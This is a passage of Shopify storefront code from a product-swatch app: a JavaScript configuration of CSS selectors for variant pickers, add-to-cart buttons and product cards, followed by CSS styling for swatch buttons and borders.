.product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #58468c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #58468c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}






.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
}



.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #000000;
    background-color: #FFFFFF;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000000;
    color: #ffffff;
    background-color: #000000;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #9b9b9b;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #58468c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #58468c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
